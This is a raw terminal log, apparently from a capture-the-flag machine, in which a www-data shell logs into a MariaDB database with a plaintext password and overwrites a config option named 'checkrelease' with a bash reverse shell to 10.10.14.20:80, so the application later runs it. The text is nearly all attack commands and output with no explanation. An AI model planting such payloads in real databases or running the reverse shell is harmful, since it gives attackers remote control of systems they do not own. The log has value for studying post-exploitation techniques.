 www-data@unattended:/var/www/html$ mysql -u nestedflanders -p1036913cf7d38d4ea4f79b050f171e9fbf3f5e
<edflanders -p1036913cf7d38d4ea4f79b050f171e9fbf3f5e
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 357
Server version: 10.1.37-MariaDB-0+deb9u1 Debian 9.6
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use neddy;
use neddy;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [neddy]> update config set option_value = "bash -c 'bash -i >& /dev/tcp/10.10.14.20/80 0>&1'" where id = 86;
<sh -c 'bash -i >& /dev/tcp/10.10.14.20/80 0>&1'" where id = 86;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
MariaDB [neddy]> select * from config where id = 86;
select * from config where id = 86;
+----+--------------+---------------------------------------------------+
| id | option_name  | option_value                                      |
+----+--------------+---------------------------------------------------+
| 86 | checkrelease | bash -c 'bash -i >& /dev/tcp/10.10.14.20/80 0>&1' |
+----+--------------+---------------------------------------------------+
1 row in set (0.00 sec)
MariaDB [neddy]>